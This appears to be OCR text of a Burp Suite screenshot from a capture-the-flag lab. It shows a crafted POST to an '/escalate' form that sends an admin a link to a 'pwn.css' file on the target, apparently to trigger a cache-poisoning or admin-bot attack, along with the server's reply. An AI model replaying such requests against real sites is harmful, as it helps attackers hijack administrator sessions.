 Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /escalate HTTP/1.1
2 Host: 10.10.11.188
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://10.10.11.188
10 Connection: close
11 Referer: http://10.10.11.188/escalate
12 Cookie: __hstc=37486847.04b75512c5e70df0f641f884f2f42e0d.1683853527660.1683909959078.1683913838803.4;
hubspotutk=04b75512c5e70df0f641f884f2f42e0d; __hssrc=1; session=03dfafc4-3eac-4537-9deb-31b428ed7c81; __hssc=
37486847.7.1683913838803
13
14 to=Admin&link=http://10.10.11.188/static/pwn.css&reason=test&issue=Getting error while accessing search feature
in enterprise platform.
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Fri, 12 May 2023 18:25:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 61
6 Set-Cookie: session=03dfafc4-3eac-4537-9deb-31b428ed7c81; HttpOnly; Path=/
7 X-Varnish: 197135
8 Age: 0
9 Via: 1.1 varnish (Varnish/6.2)
10 Accept-Ranges: bytes
11 Connection: close
12
13 Escalation form submitted to Admin and will be reviewed soon!